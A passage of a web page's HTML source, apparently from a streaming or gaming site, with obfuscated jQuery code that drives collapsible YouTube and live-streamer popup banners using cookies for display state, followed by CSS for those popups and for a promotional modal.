_0x2a1ede(_0x4deb80);},'Vommk':_0xc3f3d(0x2a9),'HaIaj':function(_0x2d3fd0,_0xb9019){return _0x2d3fd0(_0xb9019);},'JaFuA':_0xc3f3d(0x1df)+_0xc3f3d(0x262),'EGafV':function(_0xa73b8f,_0x404803){return _0xa73b8f+_0x404803;},'gQTKk':function(_0x253ec9,_0x5b6ec8){return _0x253ec9+_0x5b6ec8;},'KNSjR':function(_0x4ff461,_0x27a012){return _0x4ff461+_0x27a012;},'ycClK':function(_0x489ee2,_0x510624){return _0x489ee2+_0x510624;},'bfONu':_0xc3f3d(0x223)+_0xc3f3d(0x220)+_0xc3f3d(0x1e7)+_0xc3f3d(0x238)+'=','VnHNL':_0xc3f3d(0x28e)+_0xc3f3d(0x1ff)+_0xc3f3d(0x291),'MDoBk':_0xc3f3d(0x1e1)+_0xc3f3d(0x2a7)+_0xc3f3d(0x247)+_0xc3f3d(0x286)+_0xc3f3d(0x1f8)+_0xc3f3d(0x2b3)+_0xc3f3d(0x218)+_0xc3f3d(0x298)+_0xc3f3d(0x284)+_0xc3f3d(0x1cc)+_0xc3f3d(0x28f)+'d/','ziFVP':_0xc3f3d(0x263)+_0xc3f3d(0x23c)+_0xc3f3d(0x277)+_0xc3f3d(0x252)+_0xc3f3d(0x26f)+_0xc3f3d(0x215)+_0xc3f3d(0x216)+_0xc3f3d(0x213)+_0xc3f3d(0x1e8)+_0xc3f3d(0x260)+_0xc3f3d(0x232)+_0xc3f3d(0x2a8),'cKHNQ':function(_0x72c278,_0x110442){return _0x72c278(_0x110442);},'VRxRq':_0xc3f3d(0x1fe),'ZvIzf':_0xc3f3d(0x1e6)+_0xc3f3d(0x28c)+_0xc3f3d(0x201)+_0xc3f3d(0x1ee)+_0xc3f3d(0x28a)+_0xc3f3d(0x290)+_0xc3f3d(0x269)+_0xc3f3d(0x1d9)+'v>','BIHfS':function(_0x168826,_0x2c8f2f,_0x42f7df){return _0x168826(_0x2c8f2f,_0x42f7df);},'iFxVM':_0xc3f3d(0x1f4),'DmVKl':function(_0x777d54,_0x320ce5){return _0x777d54==_0x320ce5;},'BNBnl':function(_0x2f313c){return _0x2f313c();},'MyYLs':function(_0x478b9f){return _0x478b9f();},'wdIad':function(_0x51a615,_0x5ca6dc,_0x53eca6,_0x319d40){return _0x51a615(_0x5ca6dc,_0x53eca6,_0x319d40);},'vVlvU':function(_0x2e8a78,_0xe35336){return _0x2e8a78(_0xe35336);},'rGuwF':_0xc3f3d(0x1e4),'PJbdT':function(_0x44de73,_0x1f4503){return _0x44de73(_0x1f4503);},'XSKGt':function(_0xff21ee,_0x3323d7){return _0xff21ee(_0x3323d7);},'jNlHH':_0xc3f3d(0x1eb)+_0xc3f3d(0x231)+_0xc3f3d(0x26e)+_0xc3f3d(0x241)+_0xc3f3d(0x1e5)+_0xc3f3d(0x25c),'iwdrp':function(_0x266717,_0x371a32){return _0x266717(_0x371a32);},'VPYLP':_0xc3f3d(0x1eb)+_0xc3f3d(0x231)+_0xc3f3d(0x2b2)+_0xc3f3d(0x1da)+_0xc3f3d(0x20b)+_0xc3f3d(0x23a),'PFIPW':function(_0x41f609,_0x4e8e06){return _0x41f609(_0x4e8e06);},'IavFN':_0xc3f3d(0x1ec)+'p','beEEq':_0xc3f3d(0x217),'JiCEe':_0xc3f3d(0x271),'zMily':_0xc3f3d(0x210),'sROaR':function(_0x4821f5,_0x229827){return _0x4821f5-_0x229827;},'MaJBI':function(_0x2c1fc5,_0x271447){return _0x2c1fc5*_0x271447;},'afEMY':_0xc3f3d(0x1dc),'ugeTG':function(_0x33ea9c){return _0x33ea9c();},'yNhKF':_0xc3f3d(0x26b),'fblKM':function(_0x5f2e0c){return _0x5f2e0c();},'Qihgo':function(_0x2def6f){return _0x2def6f();},'Oucgr':function(_0x128f48,_0x40c003){return _0x128f48(_0x40c003);},'XHOpu':_0xc3f3d(0x1e6)+_0xc3f3d(0x295)+_0xc3f3d(0x202)+_0xc3f3d(0x272)+_0xc3f3d(0x2a3)+_0xc3f3d(0x24a)+_0xc3f3d(0x26c)+_0xc3f3d(0x23f)+_0xc3f3d(0x248),'KZnZP':function(_0x29bff5,_0x10e1e4){return _0x29bff5*_0x10e1e4;},'akBNr':function(_0x41ba4e,_0x563951){return _0x41ba4e+_0x563951;},'zgFkk':function(_0x1726e5,_0x5a73f3){return _0x1726e5(_0x5a73f3);},'SSAeq':_0xc3f3d(0x1d5),'JMali':_0xc3f3d(0x287),'uVMWp':_0xc3f3d(0x24c),'oFyGV':function(_0x1a59d0,_0x585e08){return _0x1a59d0||_0x585e08;},'vJlbg':_0xc3f3d(0x27e)+_0xc3f3d(0x292),'JgHsu':function(_0x395f58,_0xbac1f9){return _0x395f58+_0xbac1f9;},'yhSIB':function(_0x1cc272,_0x198086){return _0x1cc272+_0x198086;},'AACnJ':function(_0x193600,_0x14a840){return _0x193600+_0x14a840;},'xqhqX':_0xc3f3d(0x2b7)+_0xc3f3d(0x1d3)+_0xc3f3d(0x1d0)+_0xc3f3d(0x284)+_0xc3f3d(0x1cc)+_0xc3f3d(0x289)+'/','xmMYQ':_0xc3f3d(0x1e1)+_0xc3f3d(0x2a7)+_0xc3f3d(0x247)+_0xc3f3d(0x286)+_0xc3f3d(0x20e)+_0xc3f3d(0x211),'cnenA':_0xc3f3d(0x29a)+_0xc3f3d(0x1fc)+_0xc3f3d(0x20a)+_0xc3f3d(0x244)+_0xc3f3d(0x1ea),'sWlgO':_0xc3f3d(0x29a)+_0xc3f3d(0x273),'pnJlD':function(_0x4e9851,_0xddaaaa){return _0x4e9851+_0xddaaaa;},'VxGHX':function(_0x5352bf,_0x291217){return _0x5352bf+_0x291217;},'lgheo':function(_0x1c3baf,_0x10de1c){return _0x1c3baf+_0x10de1c;},'kTKil':function(_0x55a572,_0x12cb1a){return _0x55a572+_0x12cb1a;},'ZLhsj':function(_0x38f270,_0x356ea0){return _0x38f270+_0x356ea0;},'WcOKp':_0xc3f3d(0x2b7)+_0xc3f3d(0x228)+_0xc3f3d(0x237)+_0xc3f3d(0x278)+_0xc3f3d(0x2a6),'ClTkX':function(_0x4cf235,_0x4a48ad){return _0x4cf235(_0x4a48ad);},'UIJpM':function(_0x115530,_0x192ce7){return _0x115530+_0x192ce7;},'phVdG':function(_0x2eb3fe,_0x15baf6){return _0x2eb3fe+_0x15baf6;},'gHjjc':_0xc3f3d(0x2b7)+_0xc3f3d(0x1f7)+_0xc3f3d(0x275)+_0xc3f3d(0x227)+_0xc3f3d(0x239),'DstjW':function(_0x51428d,_0x1ffc0c){return _0x51428d(_0x1ffc0c);},'VzXWs':function(_0x31632d,_0x38c2e2){return _0x31632d(_0x38c2e2);},'ZVSpW':_0xc3f3d(0x200),'nYeHj':_0xc3f3d(0x1cd),'cOefY':_0xc3f3d(0x1e6)+_0xc3f3d(0x28d)+_0xc3f3d(0x1f6)+_0xc3f3d(0x248),'fSCuj':function(_0x37cc8d,_0x395190){return _0x37cc8d(_0x395190);},'nveYC':function(_0x24a324,_0x1791ea){return _0x24a324!==_0x1791ea;},'OQJPN':function(_0x55c80c,_0xcc4d1c){return _0x55c80c>_0xcc4d1c;},'tAfJz':_0xc3f3d(0x1ed),'PPvRn':function(_0x44e8d7,_0x3794fd,_0x153224){return _0x44e8d7(_0x3794fd,_0x153224);},'ePxzY':function(_0x38d965,_0x5eb9e1){return _0x38d965===_0x5eb9e1;}},_0x52ecca=-0x1508+-0xd7b+-0x2f*-0xbc,_0x3818c5=-0x1ad*0x3+-0x3*-0x3cb+0x1*-0x659;function _0x339664(){var _0x1597a9=_0xc3f3d,_0x5ab9c5=_0x1df4ef[_0x1597a9(0x293)][_0x1597a9(0x259)]('|'),_0x399ac7=-0x6*-0x4ed+-0x1*0x1cc9+-0xc5;while(!![]){switch(_0x5ab9c5[_0x399ac7++]){case'0':_0x1df4ef[_0x1597a9(0x24d)]($,_0x1df4ef[_0x1597a9(0x265)])[_0x1597a9(0x208)]({'right':-(-0x3*0x615+-0x1fc5+0x331c),'width':0xe6});continue;case'1':_0x1df4ef[_0x1597a9(0x234)]($,_0x1df4ef[_0x1597a9(0x2a4)])[_0x1597a9(0x230)](_0x1df4ef[_0x1597a9(0x2ad)](_0x1df4ef[_0x1597a9(0x229)](_0x1df4ef[_0x1597a9(0x229)](_0x1df4ef[_0x1597a9(0x214)](_0x1df4ef[_0x1597a9(0x29f)](_0x1df4ef[_0x1597a9(0x29f)](_0x1df4ef[_0x1597a9(0x276)],youtube_v),_0x1df4ef[_0x1597a9(0x2b4)]),youtube_t),_0x1df4ef[_0x1597a9(0x28b)]),youtube_v),_0x1df4ef[_0x1597a9(0x1ce)]));continue;case'2':_0x1df4ef[_0x1597a9(0x1d8)]($,_0x1df4ef[_0x1597a9(0x1de)])[_0x1597a9(0x230)](_0x1df4ef[_0x1597a9(0x1d1)]);continue;case'3':_0x1df4ef[_0x1597a9(0x299)](setTimeout,function(){var _0x4cd223=_0x1597a9,_0x3973c9=_0x5a24a1[_0x4cd223(0x22b)](getCookie,_0x5a24a1[_0x4cd223(0x21c)]);if(_0x5a24a1[_0x4cd223(0x264)](_0x3973c9,'1'))/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x4cd223(0x222)](navigator[_0x4cd223(0x296)])?_0x5a24a1[_0x4cd223(0x281)](_0xca9964):_0x5a24a1[_0x4cd223(0x281)](_0xa7ca03);else _0x5a24a1[_0x4cd223(0x27b)](_0xca9964);},0x1*-0x1c2+0x369*-0xb+0x29*0x14d);continue;case'4':var _0x5a24a1={'BnDtc':function(_0x460934,_0x3d4a3f){var _0x46fff6=_0x1597a9;return _0x1df4ef[_0x46fff6(0x1d8)](_0x460934,_0x3d4a3f);},'yCwUY':_0x1df4ef[_0x1597a9(0x25e)],'smpEv':function(_0x4eb0a1,_0x5e85be){var _0x1fb1c1=_0x1597a9;return _0x1df4ef[_0x1fb1c1(0x233)](_0x4eb0a1,_0x5e85be);},'oMgnt':function(_0x322cc3){var _0x1038f5=_0x1597a9;return _0x1df4ef[_0x1038f5(0x1e9)](_0x322cc3);},'uuQoF':function(_0x93bd24){var _0x2b792e=_0x1597a9;return _0x1df4ef[_0x2b792e(0x1e9)](_0x93bd24);},'yEGmU':function(_0x20e98a){var _0x2acd99=_0x1597a9;return _0x1df4ef[_0x2acd99(0x29c)](_0x20e98a);},'bqADi':function(_0x172ff4,_0x163610,_0x1b73f7,_0xb116fd){var _0x4f654d=_0x1597a9;return _0x1df4ef[_0x4f654d(0x2a5)](_0x172ff4,_0x163610,_0x1b73f7,_0xb116fd);}};continue;case'5':_0x1df4ef[_0x1597a9(0x256)]($,_0x1df4ef[_0x1597a9(0x2b6)])[_0x1597a9(0x2ae)](function(){var _0x341b8e=_0x1597a9;if(_0x3818c5)_0x5a24a1[_0x341b8e(0x281)](_0xca9964);else _0x5a24a1[_0x341b8e(0x294)](_0xa7ca03);_0x5a24a1[_0x341b8e(0x26a)](setCookie,_0x5a24a1[_0x341b8e(0x21c)],_0x3818c5,0x1a68+-0x2188+0x727*0x1);});continue;}break;}}function _0xa7ca03(){var _0x40800e=_0xc3f3d;_0x1df4ef[_0x40800e(0x2ac)]($,_0x1df4ef[_0x40800e(0x265)])[_0x40800e(0x1d4)]({'right':-(0xb*0x2ba+0x5e9+-0x23ce*0x1)},-0x17b8+0x1*0x1f4d+0x5a1*-0x1),_0x1df4ef[_0x40800e(0x246)]($,_0x1df4ef[_0x40800e(0x2b6)])[_0x40800e(0x2a1)](_0x1df4ef[_0x40800e(0x1e3)]),_0x3818c5=0x608+0x10*-0x9+-0x577;}function _0xca9964(){var _0x21fbfd=_0xc3f3d;_0x1df4ef[_0x21fbfd(0x204)]($,_0x1df4ef[_0x21fbfd(0x265)])[_0x21fbfd(0x1d4)]({'right':-(-0x3b*0x8b+0x1*-0x19a9+-0x3a7*-0x10)},0xaea+-0x48*-0x4d+-0x1e9e),_0x1df4ef[_0x21fbfd(0x204)]($,_0x1df4ef[_0x21fbfd(0x2b6)])[_0x21fbfd(0x2a1)](_0x1df4ef[_0x21fbfd(0x1fd)]),_0x3818c5=-0x1659+-0xd7c+-0x1*-0x23d5;}function _0x1ebaf8(){var _0x3f78b7=_0xc3f3d;_0x1df4ef[_0x3f78b7(0x26d)]($,_0x1df4ef[_0x3f78b7(0x205)])[_0x3f78b7(0x1d4)]({'right':-(-0x1d44+-0x484*-0x2+0x1451)},0x83*0x5+0x2*-0xd1+0x107)[_0x3f78b7(0x208)](_0x1df4ef[_0x3f78b7(0x280)],_0x1df4ef[_0x3f78b7(0x285)]),_0x1df4ef[_0x3f78b7(0x234)]($,_0x1df4ef[_0x3f78b7(0x23b)])[_0x3f78b7(0x2a1)](_0x1df4ef[_0x3f78b7(0x1e3)]),_0x52ecca=-0x13c7+-0x1f62+0x332a;}function _0x3dc4aa(){var _0x1bd158=_0xc3f3d,_0x15e112=streamers[_0x1bd158(0x21a)];_0x1df4ef[_0x1bd158(0x2ac)]($,_0x1df4ef[_0x1bd158(0x205)])[_0x1bd158(0x1d4)]({'right':-_0x1df4ef[_0x1bd158(0x288)](_0x1df4ef[_0x1bd158(0x288)](_0x1df4ef[_0x1bd158(0x2ad)](_0x1df4ef[_0x1bd158(0x261)](_0x15e112,0x253+0x5c4+-0x795),0x5*0x5cf+-0x1df*-0x13+-0x405c),-0x2677+0xc56*-0x3+0x1939*0x3),-0x2*-0x1e7+-0x3*0x7db+0x1*0x13eb)},-0x217b+0x4f7*-0x4+0x374b)[_0x1bd158(0x208)](_0x1df4ef[_0x1bd158(0x280)],_0x1df4ef[_0x1bd158(0x29e)]),_0x1df4ef[_0x1bd158(0x2ac)]($,_0x1df4ef[_0x1bd158(0x23b)])[_0x1bd158(0x2a1)](_0x1df4ef[_0x1bd158(0x1fd)]),_0x52ecca=-0x18d1*0x1+0x32f*-0x7+0x2*0x178d;}function _0x4107e7(){var _0x51af78=_0xc3f3d,_0x230a41={'cZKcI':function(_0x4915af,_0x4af1a9){var _0x1b9745=_0x4e94;return _0x1df4ef[_0x1b9745(0x204)](_0x4915af,_0x4af1a9);},'Vmgec':_0x1df4ef[_0x51af78(0x225)],'CsyGE':function(_0x36530e,_0x3e1258){var _0x499ab8=_0x51af78;return _0x1df4ef[_0x499ab8(0x233)](_0x36530e,_0x3e1258);},'gOWFQ':function(_0x5b3142){var _0x4443ca=_0x51af78;return _0x1df4ef[_0x4443ca(0x20f)](_0x5b3142);},'NGbeL':function(_0x41bce3){var _0x57ee16=_0x51af78;return _0x1df4ef[_0x57ee16(0x236)](_0x41bce3);}};_0x1df4ef[_0x51af78(0x25a)]($,_0x1df4ef[_0x51af78(0x1de)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x209)]);var _0x18f137=streamers[_0x51af78(0x21a)];_0x1df4ef[_0x51af78(0x25a)]($,_0x1df4ef[_0x51af78(0x205)])[_0x51af78(0x208)]({'right':-_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x283)](_0x18f137,-0x2e*0xa+0x4+0x24a),-0x1*-0xa84+-0x25fa*-0x1+0x2f*-0x106),'width':_0x1df4ef[_0x51af78(0x1d2)](_0x1df4ef[_0x51af78(0x261)](_0x18f137,-0x365*-0x9+-0x1998+-0x473),0x55f+-0x2161+0x1c3e)});for(i in streamers){var _0x524f3f=streamers[i];if(_0x1df4ef[_0x51af78(0x23e)](parseInt,_0x524f3f[_0x51af78(0x1dd)+_0x51af78(0x2a2)])){var _0x4c4674=_0x524f3f[_0x51af78(0x21e)+'ve'],_0x170085=_0x524f3f[_0x51af78(0x251)+_0x51af78(0x2a0)],_0x2898bc=_0x524f3f[_0x51af78(0x2aa)+_0x51af78(0x250)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x1f3)+_0x51af78(0x1d6)];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x26d)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x24b)](_0x1df4ef[_0x51af78(0x207)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x1f0)](_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x1d7)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}else{if(_0x1df4ef[_0x51af78(0x25a)](parseInt,_0x524f3f[_0x51af78(0x1db)])){var _0x4c4674=_0x524f3f[_0x51af78(0x240)],_0x170085=_0x524f3f[_0x51af78(0x274)],_0x2898bc=_0x524f3f[_0x51af78(0x268)+_0x51af78(0x24e)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x22a)+'re'];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x1d8)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x1f9)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x226)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x27c)](_0x1df4ef[_0x51af78(0x206)](_0x1df4ef[_0x51af78(0x1cf)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}else{if(_0x1df4ef[_0x51af78(0x204)](parseInt,_0x524f3f[_0x51af78(0x1f5)+'id'])){var _0x4c4674=_0x524f3f[_0x51af78(0x1f1)+'e'],_0x170085=_0x524f3f[_0x51af78(0x2b8)+'le'],_0x2898bc=_0x524f3f[_0x51af78(0x21b)+_0x51af78(0x266)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x27d)+_0x51af78(0x29d)];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x245)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x1f0)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x29f)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x1f9)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x242)](_0x1df4ef[_0x51af78(0x282)](_0x1df4ef[_0x51af78(0x203)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}}}}_0x1df4ef[_0x51af78(0x299)](setTimeout,function(){var _0x373591=_0x51af78,_0x8cc4bc=_0x230a41[_0x373591(0x22d)](getCookie,_0x230a41[_0x373591(0x267)]);if(_0x230a41[_0x373591(0x2ab)](_0x8cc4bc,'1'))/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x373591(0x222)](navigator[_0x373591(0x296)])?_0x230a41[_0x373591(0x2af)](_0x3dc4aa):_0x230a41[_0x373591(0x255)](_0x1ebaf8);else _0x230a41[_0x373591(0x255)](_0x3dc4aa);},-0x324+-0x2183*-0x1+-0x3bb*0x5),_0x1df4ef[_0x51af78(0x212)]($,_0x1df4ef[_0x51af78(0x23b)])[_0x51af78(0x2ae)](function(){var _0x57aac7=_0x51af78;if(_0x52ecca)_0x1df4ef[_0x57aac7(0x1e9)](_0x3dc4aa);else _0x1df4ef[_0x57aac7(0x243)](_0x1ebaf8);_0x1df4ef[_0x57aac7(0x2a5)](setCookie,_0x1df4ef[_0x57aac7(0x225)],_0x52ecca,0x35*0x5c+0x1*0x1d16+-0x301b);});}function _0x3a1912(){var _0x392ddf=_0xc3f3d,_0x4e6900=-0x105a+0x1274+-0x20e;_0x1df4ef[_0x392ddf(0x21d)](youtube_v,-0x193e+-0xfd7+-0x2915*-0x1)&&(_0x1df4ef[_0x392ddf(0x236)](_0x339664),_0x4e6900+=0x12ac+-0x9*-0x315+-0x2dd5),_0x1df4ef[_0x392ddf(0x279)](streamers[_0x392ddf(0x21a)],0x3*0xa7+-0x344+0x14f)&&(_0x1df4ef[_0x392ddf(0x20f)](_0x4107e7),_0x1df4ef[_0x392ddf(0x204)]($,_0x1df4ef[_0x392ddf(0x265)])[_0x392ddf(0x208)](_0x1df4ef[_0x392ddf(0x1e2)],-0x2*0x284+0x1b08+0x1*-0x1597),_0x4e6900+=0x4*0x502+-0x687*-0x3+0x40*-0x9d),_0x1df4ef[_0x392ddf(0x1fb)](setTimeout,function(){var _0x316a19=_0x392ddf,_0x435e51={'JgssE':function(_0x3fc646,_0x58c271){var _0x17ee5a=_0x4e94;return _0x1df4ef[_0x17ee5a(0x224)](_0x3fc646,_0x58c271);},'IwhFE':_0x1df4ef[_0x316a19(0x1e0)],'wgPOA':_0x1df4ef[_0x316a19(0x22e)]};_0x1df4ef[_0x316a19(0x2ac)]($,_0x1df4ef[_0x316a19(0x1ef)])[_0x316a19(0x258)](_0x1df4ef[_0x316a19(0x253)]($,_0x1df4ef[_0x316a19(0x1de)]))[_0x316a19(0x2ae)](function(){var _0x412dd2=_0x316a19;_0x435e51[_0x412dd2(0x27f)]($,_0x435e51[_0x412dd2(0x1f2)])[_0x412dd2(0x1fa)](_0x435e51[_0x412dd2(0x254)]);})[_0x316a19(0x1d4)]({'right':0x0},-0xbd9+-0x11bf+0xfc6*0x2)[_0x316a19(0x208)]({'bottom':_0x4e6900});},0x22ab+0x1103+-0x47*0x82);}_0x1df4ef[_0xc3f3d(0x25d)](/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xc3f3d(0x222)](navigator[_0xc3f3d(0x296)]),![])&&_0x1df4ef[_0xc3f3d(0x20f)](_0x3a1912);}()));

            
        })});
    </script>
    <style>

        .show_banner_btn{
            width: 47px;
            height: 41px;
            background-image: url("images/show_banner_btn.png");
            position: fixed;
            bottom: 255px;
            right: -47px;
            cursor: pointer;
        }
        .show_banner_btn:hover{
            background-image: url("images/show_banner_btn_hover.png");
        }
        body:after{
            display:none;
            content: url("images/show_banner_btn_hover.png");
        }

        .yt_popup {
            background-image: url("images/dv_youtube_2.png");
            height: 139px;
            position: fixed;
            bottom: 10px;
            z-index: 99999;
        }

        #yt_popup_video{
            margin-left: 45px;
            width: 900px;
        }

        #yt_popup_video a{
            margin-left: -38px;
            margin-top: 10px;
            /*width: 115px;*/
            float: left;
            position: relative;
        }

        #yt_popup_video .link{
            position: absolute;
            top: 0px;
            left: 0px;
            width: 213px;
            height: 124px;
            z-index: 100000;
        }

        #yt_popup_video iframe{
            /*height: 70px;*/
            opacity: 0.7;
            width: 203px;
            height: 114px;
            -webkit-transform: skew(7deg) scale(1.098);
            -ms-transform: skew(7deg) scale(1.098);
            -o-transform: skew(7deg) scale(1.098);
            transform: skew(7deg) scale(1.098);
            -o-transition: .3s opacity ease;
            transition: .3s opacity ease;
        }
        #yt_popup_video a:hover iframe{
            /*height: 70px;*/
            opacity: 1;
        }
        #yt_popup_video a .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
            background: #000;
        }

        #yt_popup_video a:hover .img {
            border: solid rgb(255, 255, 255) 2px;
        }
        #yt_popup_video .logo{
            width: 35px;
            height: 35px;
            position: absolute;
            left: -10px;
            bottom: -5px;
            opacity: 1;
        }
        #yt_btn{
            position: absolute;
            height: 104px;
            width: 50px;
            left: -50px;
            top: 35px;
            cursor: pointer;
            background-image: url("images/dv_youtube_1.png");
        }
        #yt_btn i{
            margin-left: 30px;
            margin-top: 8px;
            font-size: 12px;
        }

        .live_popup {
            background-image: url("images/live_bg2.png");
            height: 86px;
            position: fixed;
            bottom: 10px;
            z-index: 99999;
            max-width: 100%;
        }

        #live_popup_ch{
            margin-left: 45px;
            width: 19000px;
        }

        #live_popup_ch a{
            margin-left: 15px;
            margin-top: 10px;
            width: 115px;
            float: left;
            position: relative;
        }

        #live_popup_ch img{
            /*height: 70px;*/
            opacity: 0.7;
        }
        #live_popup_ch a:hover img{
            /*height: 70px;*/
            opacity: 1;
        }
        #live_popup_ch a .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
            background: #000;
        }

        #live_popup_ch a:hover .img {
            border: solid rgba(255, 255, 255, 1.0) 2px;
        }


        /*
        #live_popup_ch a.twitch_banner .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
        }

        #live_popup_ch a.twitch_banner:hover .img {
            border: solid rgb(121, 67, 220) 2px;
        }

        #live_popup_ch a.kick_banner .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
        }

        #live_popup_ch a.kick_banner:hover .img {
            border: solid rgba(65, 146, 9, 1.0) 2px;
        }
*/
        #live_popup_ch a.kick_banner .logo {
            border: solid rgba(65, 146, 9, 1.0) 3px;
        }
        #live_popup_ch a.youtube_banner .logo {
            border: solid rgb(161, 24, 23) 3px;
        }
        a.youtube_banner .img{
            height: 67px !important;
        }
        a.youtube_banner .img img{
            margin-top: -10px !important;
        }
        #live_popup_ch a.twitch_banner .logo {
            border: solid rgb(121, 67, 220) 3px;
        }


        #live_popup_ch .logo{
            width: 35px;
            height: 35px;
            position: absolute;
            left: -10px;
            bottom: -5px;
            opacity: 1;
        }
        #live_btn{
            position: absolute;
            height: 80px;
            width: 30px;
            left: 10px;
            top: 0px;
            cursor: pointer;
        }
        #live_btn i{
            margin-left: 18px;
            margin-top: 8px;
            font-size: 12px;
        }

    </style>





    </div>
</nav>
<!-- /Navbar -->


<div class="modal fade" id="promo" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog" style="width: 100%; max-width: 950px">
        <div class="modal-content" style="background-color: #030408">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body" style="text-align: center; padding: 0px;">
                <div class="row" style="text-align: center; margin: 0px; width: 100%; padding-top: 58%;">
                    <div class="promo-rotate">
                    </div>
                    <div class="promo-nav">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
            </div>
        </div>
    </div>
</div>

<style>


    #promo .msg{
        position: absolute;
        width: 300px;
        height: 300px;
        z-index: 999999;
        overflow: hidden;
    }
    #promo .msg > div{
        position: absolute;
        background-color: #FFF3;
        padding: 10px 0px;
        width: 500px;
        text-align: center;
        font-size: 26px;
        font-weight: bold;
        color: #FFF !important;
    }


    #promo .msg.t0{
        top: 0px;
        left: 0px;
    }
    #promo .msg.t1{
        top: 0px;
        right: 0px;
    }
    #promo .msg.t2{
        bottom: 0px;
        right: 0px;
    }
    #promo .msg.t3{
        bottom: 0px;
        left: 0px;
    }

    #promo .msg.t0 > div{
        transform: rotate(-35deg);
        left: -130px;
        top: 50px;
    }
    #promo .msg.t1 > div{
        transform: rotate(35deg);
        right: -130px;
        top: 50px;
    }
    #promo .msg.t2 > div{
        transform: rotate(-35deg);
        right: -130px;
        bottom: 50px;
    }
    #promo .msg.t3 > div{
        transform: rotate(35deg);
        left: -130px;
        bottom: 50px;
    }



    #promo .msg > div:hover{
        color: #FFF !important;
    }
    .promo-nav{
        height: 20px;
        text-align: right;
        right: 20px;
        bottom: 20px;
        position: absolute;
        z-index: 9999999;
    }

    .promo-nav span{
        width: 15px;
        height: 15px;
        float: left;
        display: block;
        border-radius: 5px;
        border: solid 2px #555;
        margin: 5px;
        cursor: pointer;
    }

    .promo-rotate img{
        position: absolute;
        left: 0px;
        top: 0px;
    }

    .promo-nav span:hover, .promo-nav span.active{
        border: solid 2px #FFF;
    }

    #promo .modal-title div{
        position: absolute;
    }

    #promo .modal-footer > div{
        position: absolute;
        right: 30px;
        left: 30px;
    }

    #promo .modal-footer{
        min-height: 100px;
    }

    #promo .modal-content{
        transition: background-color 2s;
    }


</style>

<script>
    var lang = 'eng';
    function strlang(str){
        var a = str.split('|');
        if(a.length == 1) return a[0];
        if(lang == 'por') return a[0];
        if(lang == 'esp') return a[1];
        return a[2];
    }

    (function(){
